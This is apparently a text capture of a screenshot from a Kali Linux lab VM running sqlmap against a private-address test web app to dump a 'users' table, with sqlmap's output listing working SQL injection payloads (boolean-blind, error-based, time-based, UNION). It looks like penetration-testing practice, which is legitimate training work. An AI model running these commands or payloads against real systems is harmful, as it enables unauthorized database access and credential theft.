 PenTest-Kali-2023 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 17:07
root@PenTest-Kali-2023: /home/administrator
File Actions Edit View Help
(root💀PenTest-Kali-2023)-[/home/administrator]
# sqlmap -u http://192.168.56.102/cat.php?id=1 -D photoblog -T users -dump 148 × 1 ⚙
___
__H__
___ ___[']_____ ___ ___ {1.7.7#stable}
|_ -| . ["] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:04:59 /2025-01-02/
[17:05:00] [INFO] resuming back-end DBMS 'mysql'
[17:05:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (9602=9602) THEN 0×312f3232 ELSE (SELECT 1960 UNION SELECT 9799) END))
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1/22 AND (SELECT 4069 FROM(SELECT COUNT(*),CONCAT(0×716a716b71,(SELECT (ELT(4069=4069,1))),0×71766b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUG
INS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1/22 AND (SELECT 3157 FROM (SELECT(SLEEP(5)))qlQs)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Right Ctrl